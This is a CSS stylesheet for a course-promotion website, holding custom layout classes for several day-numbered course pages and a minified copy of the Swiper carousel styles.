.chuang55_neicm2{width:390px; line-height:80px;float:left; text-align:left;color:#000; margin-left:42px; font-size:14px;}
.chuang55_neicm3{width:72px; line-height:25px;float:left; text-align:center;color:#000; margin-top:15px;font-size:14px;}
.c55c1{margin-left:18px;}
.chuang55_dd1{width:619px;height:99px; line-height:99px;background-image:url(../images/chuang55_11.jpg); overflow:hidden; margin:0px auto; margin-top:20px; text-align:center; color:#fff;  font-size:28px;}
.chuang55_dd1b{width:619px;height:99px; line-height:99px;background-image:url(../images/chuang55_29.jpg); overflow:hidden; margin:0px auto; margin-top:20px; text-align:center; color:#fff;  font-size:28px;}
.chuang55_dd2{width:1200px; height:auto !important; overflow:hidden; margin:0px auto; text-align:center; margin-top:10px; font-size:16px;}
.chuang55_dd2 strong{font-size:24px;font-weight: normal;}
.chuang55_dd2 span{ color:#ff6887;}
.chuang55_d1_1{width:1200px;height:262px;background-image:url(../images/chuang55_13.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_2{width:1200px;height:211px;background-image:url(../images/chuang55_14.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_3{width:1200px;height:269px;background-image:url(../images/chuang55_15.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_4{width:1200px;height:248px;background-image:url(../images/chuang55_16.jpg); overflow:hidden; margin:0px auto;}
.chuang55_d1_cc{width:600px; height:auto !important;float:left;}
.chuang55_d1_p1{width:500px; height:auto !important;float:left; font-size:24px;margin-top:60px;margin-left:20px;}
.chuang55_d1_p1 span{ color:#ff6887;}
.chuang55nei2_titxue{width:1160px; height:auto !important;float:left;}
.chuang55_d1_p2{width:550px; height:auto !important;float:left; font-size:14px;margin-top:10px;margin-left:20px; line-height:25px;}
.chuang55_dd1e{width:600px; height:auto !important;float:left; font-size:16px; line-height:30px; margin-top:20px; margin-bottom:30px;}
.chuang55_dd2e{width:600px; height:auto !important;float:left; font-size:16px; line-height:50px;  text-align:center;}
.chuang55nei2_1{width:40px; height:auto !important;float:left; text-align:center;}
.chuang55nei2_2{width:220px; height:auto !important;float:left;color:#ff6887; font-size:18px; text-align:center; margin-top:5px;}
.chuang55nei2_3{width:890px; height:auto !important;float:left; margin-top:20px;border-bottom:1px dotted #C3C3C3;}
.chuang55nei2_yuan{width:35px;height:335px;border: 1px solid #9d9d9c;border-radius:8px;background-color: #fff;margin-top: 1rem;float: left;}
.chuang55nei2_yuan1{width:18px; margin:0px auto;color: #434343;font-size:0.85rem;margin-top:1rem;margin-left: 0.5rem;text-align: center;}
.chuang55nei2_yuanxian{width: 1px;height:7rem;background-color: #9d9d9c;float: left;margin-left:1rem;margin-top: 0.3rem;}
.chuang55nei2_yuanjian{width: 0.7rem;height: 0.7rem;border-right: 1px solid #9d9d9c;margin-left: 0.65rem; margin-top:7rem;border-bottom: 1px solid #9d9d9c;transform: rotate(45deg);}
.chuang55nei2_yuane{width: 18px;color: #434343;font-size: 0.85rem;margin-top:0.65rem;margin-left: 0.5rem;text-align: center;}
.chuang55nei2_pincom{width:1160px; height:auto !important;float:left;}
.chuang55nei2_pincom li{width:344px;height:97px;background-image:url(../images/chuang55_18.jpg); float:left; margin-left:28px; margin-top:20px; }
.chuang55nei2_pincom .c55nei1{background-image:url(../images/chuang55_18_1.jpg);}
.chuang55nei2_pincom1{width:290px;  margin:0px auto;margin-top:30px;text-align:center;font-size:14px; line-height:25px;}
.chuang55nei2_pincom .erye55{width:344px;height:185px; border:solid 1px #C6C6C6; background-image:none; border-radius: 5px; float:left; margin-left:28px; margin-top:20px; }
.chuang55_btn{width:500px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:25px;}
.chuang55_btn li{width:143px;height:50px; line-height:50px; border:1px solid #000;border-radius:8px;background-image:url(../images/chuang55_btnbg2.jpg);float: left; margin-left:65px; font-size:18px; }
.chuang55_xian1{width: 1200px;height: auto !important;border-bottom: dotted  1px #C3C3C3;margin:0px auto;margin-top: 20px;margin-bottom: 20px;}
.chuang55_prod{width: 1200px;height: auto !important;overflow:hidden; margin:0px auto;}
.chuang55_prod li{width:290px; float:left; margin-left:12px;}
.chuang55_prod .c55prod1{margin-left:0px;}
.chuang55_fuzhitit{width:auto; height:149px; overflow:hidden; background:url(../images/chuang55_19.jpg) no-repeat center 0;}
.chuang55_xuefei{border: 1px solid #979797; border-radius: 50px; margin: 1rem auto 0; text-align: center;width: 8rem;}
.t1{font-size: 1.2rem;margin-bottom: 0.5rem;margin-top: 0.5rem;color: #75777E;}
.chuang55_xuefeimm{width:1000px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px; }
.chuang55_icn{width:55px;float: left;}
.chuang55_fie1{width: 82%;float: left;font-size: 0.85rem; line-height:30px;}
.chuang55_xuefeixian{width:1000px; height:auto !important; overflow:hidden; margin:0px auto;margin-top:20px;border-bottom:1px dotted #C3C3C3;}
.chuang55_fie1 span ,.chuang55_wenaa span ,.chuang55_wenpa span ,.chuang55_ketul span{color:#ff6887;}
.chuang55_feibtn{width:143px;height:50px; line-height:50px; border:1px solid #000;border-radius:8px;background-image:url(../images/chuang55_btnbg2.jpg); font-size:18px; margin:0px auto; margin-top:20px; margin-bottom:20px;}
.chuang55_wenbg{width:100%;height:auto !important; overflow:hidden;background-image:url(../images/chuang55_wenbg1.jpg);background-position:center;background-size:100%;}
.chuang55_wen1{width:600px; height:auto !important;float:left;}
.chuang55_wentit{width: 100%;overflow: hidden;}
.chuang55_wentit li{width: 46%;float: left;text-align: center;margin:5% 0 2% 2%;}
.chuang55_wenaa{width:150px;float: left;font-size: 0.95rem;}
.chuang55_wenpa{width:520px; height:auto !important;float:left; line-height:30px;}
.chuang55_chengbg{width:100%;height:auto !important; overflow:hidden;background-image:url(../images/chuang55_chengbg1.jpg);}
.chuang55_cheng1{width:auto; height:204px; overflow:hidden; background:url(../images/chuang55_21.jpg) no-repeat center 0;}
.chuang55_cheng2{width:auto; height:410px; overflow:hidden; background:url(../images/chuang55_22.jpg) no-repeat center 0;}
.chuang55_cheng3{width:auto; height:231px; overflow:hidden; background:url(../images/chuang55_23.jpg) no-repeat center 0;}
.chuang55_cheng2_p{width:450px; height:auto !important;float:left; margin-left:100px; line-height:25px; font-size:14px;}
.chuang55_cheng3_p{width:180px; height:auto !important;float:left; margin-left:400px; line-height:35px; font-size:18px;}
.chuang55_ketit{width: 1200px;height: auto !important;border-bottom: dotted  1px #C3C3C3;margin:0px auto;margin-top: 20px; font-size:16px; text-align:left; line-height:35px;}
.chuang55_ketul{width: 1200px;height: auto !important; overflow:hidden;margin-top:30px;}
.chuang55_ketul li{ width:280px;float:left;margin-left:25px; line-height:30px; font-size:14px; text-align:left;}
.chuang55_ketul .chuang55_ketb1{margin-left:0px;}
.chuang55_ketul strong{font-size:18px;font-weight: normal;margin-right:2%;}
.chuang55_ketul img{width:100%;}
.chuang55_ketul_p{width:280px;margin-top:5px;}
.chuang55_titee{width:350px; height:auto !important; overflow:hidden; margin:0px auto; margin-top:20px; margin-bottom:30px; }
.chuang55_titee1{width:150px; height:auto !important; float:left; font-size:14px; margin-top:15px;font-size:16px;}
.chuang55_titee2{width:143px;height:50px; line-height:50px;float:left; border:1px solid #000;border-radius:8px;background-image:url(../images/chuang55_btnbg2.jpg); font-size:18px; }
.chuang55_shibg{width:100%;height:auto !important; overflow:hidden;background-image:url(../images/chuang55_bg1.jpg);}
.chuang55_shi1{width:auto; height:166px; overflow:hidden; background:url(../images/chuang55_24.jpg) no-repeat center 0;}
.chuang55_shitit1{width: 1200px;height: auto !important; color:#fff;font-size:16px;}
.chuang55_shicc1{width:650px;height: auto !important; float:left; margin-top:10px;margin-bottom:20px; }
.chuang55_shicc1 li{ display: inline-block;  height: auto; text-align: center; width: 33%;padding:7.8% 0;background-color: #c0c0bf; font-size:18px;}
.chuang55_shicc1 .on{background-color: #fff;}


.chuang55_npc1{width:1200px;height:683px; overflow:hidden;background-image:url(../images/chuang55_50.jpg);}
.chuang55_npc1_1{width:450px;height: auto !important; float:right;margin: 195px 80px 0 0;line-height:30px;}
.chuang55pd1{background-color:#eeeeee;float:left;border-radius:5px;padding:0 1% 0 1%;margin-left:1%;font-size:14px; margin-top:5px;}
.chuang55yuanq{text-align: center;width:20px;height:20px;padding:2px;border: solid 0.1px #333333;border-radius: 50%;font-size:14px;margin-right:2px;}
.chuang55_pp1{width: 1200px;margin:0px auto;height: auto !important; margin-top:25px;margin-bottom:25px;font-size:14px;line-height:25px;border-bottom: 0.1rem dotted #C3C3C3;padding-bottom:10px;color:#74777e;}
.chuang55_pp1 h3{font-size:16px;margin-bottom:10px;}

.xuanfu{ width:90px;  height: auto; left: 8%;   margin: -180px 0 0 -110px;   position: fixed;   top: 50%;  z-index: 777; text-align:center;}
.xuanfu li{width:90px; height:31px; line-height:31px; background-color:#686868; margin-top:2px; float:left;}
.xuanfu span{ display:block; color:#FFF; font-size:14px;cursor: pointer;}
.xuanfu .active{background-color: #ff6887;}
#xuanfu li{height:25px; line-height:25px; }
/* 图片轮播开始 */
.swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:300ms;-moz-transition:300ms;-o-transition:300ms;transition:300ms;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination{bottom:10px;left:0;width:100%}.swiper-container-horizontal>.swiper-pagination .swiper-pagination-bullet{margin:0 5px}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper{-ms-perspective:1200px}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-cube.swiper-container-vertical .swiper-cube-shadow{z-index:0}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}@-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg)}}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}
.swiper-banner .swiper-slide { position: relative; text-align: center;}
.swiper-banner .swiper-slide .pic img {  vertical-align: top;  max-width: 100%;}
.swiper-banner .swiper-slide .title a span.namemark {  font-size: 12px;}
.swiper-banner .swiper-container-horizontal > .swiper-pagination {  bottom:1px;  left: 0;  }
.swiper-banner .swiper-pagination-bullet {  background: #d2d2d2 none repeat scroll 0 0;  border-radius: 100%;  display: inline-block;  height: 12px;  opacity: 1;  width: 12px;  border-radius:20px;}
.swiper-banner .swiper-pagination-bullet-active {  background: #fe8083 none repeat scroll 0 0;  opacity: 1;  border-color: #000;}
.swiper-banner-vertical .swiper-container {  height: 320px;}
.swiper-banner-vertical .swiper-slide {  text-align: center;  font-size: 18px; background: #fff;  display: -webkit-box;  display: -ms-flexbox;  display: -webkit-flex;  display: flex;  -webkit-box-pack: center;  -ms-flex-pack: center;  -webkit-justify-content: center;  justify-content: center;  -webkit-box-align: center;  -ms-flex-align: center; -webkit-align-items: center;  align-items: center;}
.swiper-banner-vertical .swiper-container-vertical > .swiper-pagination {  left: 10px;  right: auto;}
/* 图片轮播结束 */

/* 55天结束 */

/* 65天开始 */
.kaidian65_ban{width:auto; height:530px; overflow:hidden; background:url(../images/kaidian65_ban.jpg) no-repeat center 0;}
.kaidian65_toptit{width: 1200px;height: auto !important; overflow:hidden;}
.kaidian65_toptit li{width:286px;height:169px; float; margin-left:15px;color:#fff; font-size:14px; line-height:35px; margin-bottom:10px;}
.kaidian65_toptit .k65_1{background-image:url(../images/kaidian65_1.jpg); margin-left:0px; }
.k65_2{background-image:url(../images/kaidian65_2.jpg);}
.k65_3{background-image:url(../images/kaidian65_3.jpg);}
.k65_4{background-image:url(../images/kaidian65_4.jpg);}
.kaidian65_toptit strong{font-size:28px; }
.k65_pp1{width:287px;margin-top:45px;}
.kaidian65_tx1{width:250px;height:auto !important;float:left; margin-top:60px;margin-left:130px;border-bottom:1px solid #C3C3C3;}
.kaidian65_tx2{width:450px;height:auto !important;float:left; text-align:center; font-size:24px;}
.kaidian65_tx2 strong{font-size:42px;font-weight: normal;}
.kaidian65_tx3{width:250px;height:auto !important;float:left; margin-top:60px;margin-left:20px;border-bottom:1px solid #C3C3C3;}
.kaidian65_nei1{width:auto; height:233px; overflow:hidden; background:url(../images/kaidian65_6.jpg) no-repeat center 0;}
.kaidian65_nei2{width:auto; height:579px; overflow:hidden; background:url(../images/kaidian65_7.jpg) no-repeat center 0;}
.kaidian65_nei2 .k65nei li{margin-top:18px;}
.kaidian65_fuzhitit{width:auto; height:144px; overflow:hidden; background:url(../images/kaidian65_8.jpg) no-repeat center 0;}
/* 65天结束 */

/* 63天开始 */
.xiuxian63_ban{width:auto; height:530px; overflow:hidden; background:url(../images/xiuxian63_ban.jpg) no-repeat center 0;}
.xiuxian63_bg1{width:100%;height:100%;overflow:hidden;background-color:#f7f7f7;}
.xiuxian63_toptit{width: 1200px;height: auto !important; overflow:hidden; margin:0px auto; }
.xiuxian63_toptit strong{font-size:32px;font-weight: normal; }
.xiuxian63_toptit li{width:300px;height:165px; float;color:#333333; font-size:14px; line-height:35px;text-align:center; background-color:#def4f9;}
.xiuxian63_toptit .xiu63_2{background-color:#d8dde1;}
.xiuxian63_toptit .xiu63_3{background-color:#ebecd9;}
.xiuxian63_toptit .xiu63_4{background-color:#ebe7e5;}
.xiuxian63_toptit2{width:550px;height:auto !important;margin:0px auto; text-align:center; font-size:24px;}
.xiuxian63_toptit2 strong{font-size:42px;font-weight: normal;}
.xiuxian-title{width:150px;height:auto !important; margin:0px auto;border: 1px dotted #979797;text-align:center; margin-top:25px;margin-bottom:25px;}
.xiuxian-title .t1 { font-size:24px;margin-bottom: 0.5rem; margin-top: 0.5rem;color:#75777E;}
.xiuxian63_fuzhitit{width:auto; height:172px; overflow:hidden; background:url(../images/xiuxian63_2.jpg) no-repeat center 0;}

.jianshu{width:1200px;height:auto !important; overflow:hidden;margin:0px auto;color:#fff;margin-bottom:1%;}
.jianshu li{width:290px;height:150px;background-color:#7ed1e3;float:left;margin:1% 0 0 1%;font-size:14px;line-height:25px;}
.jianshu li:nth-child(1) ,.jianshu li:nth-child(5){margin-left:0;}
.jianshu h3{margin:10% 0 3% 0;font-size:24px;font-weight:normal;}
.ineulimg{width:98%;overflow:hidden;text-align:right;}
.jianshu1_pp1{width:85%;margin:30px 0 0 30px;}
.jianshu .jianshu1{background-color:#f19f93;}
/* 63天结束 */

/* 83天开始 */
.youyi83_ban{width:auto; height:530px; overflow:hidden; background:url(../images/youyi83_ban.jpg) no-repeat center 0;}
